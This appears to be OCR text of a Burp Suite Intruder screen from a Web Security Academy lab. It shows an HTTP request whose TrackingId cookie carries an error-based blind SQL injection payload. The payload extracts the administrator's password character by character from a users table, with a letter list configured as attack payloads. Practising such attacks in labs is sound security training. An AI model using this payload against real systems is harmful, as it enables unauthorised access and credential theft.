 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
3 × +
? Sniper attack Start attack
Target https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT CASE WHEN SUBSTR(password,1,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe transmission
within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings